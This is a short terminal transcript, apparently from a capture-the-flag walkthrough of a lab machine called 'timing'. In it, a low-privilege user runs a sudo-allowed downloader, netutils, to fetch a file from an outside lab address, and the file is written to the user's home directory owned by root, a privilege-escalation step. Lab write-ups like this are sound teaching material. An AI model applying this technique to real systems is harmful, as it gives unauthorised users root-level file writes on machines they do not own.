 aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: 10.10.14.54
Initializing download: http://10.10.14.54
File size: 338 bytes
Opening output file /home/aaron/axelrcit.0
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 338 byte in 0 seconds. (0.37 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$ ls -l axelrcit*
-rw-r--r-- 1 root root 338 Dec 23 07:36 axelrcit
-rw-r--r-- 1 root root 338 Dec 23 07:39 axelrcit.0
aaron@timing:~$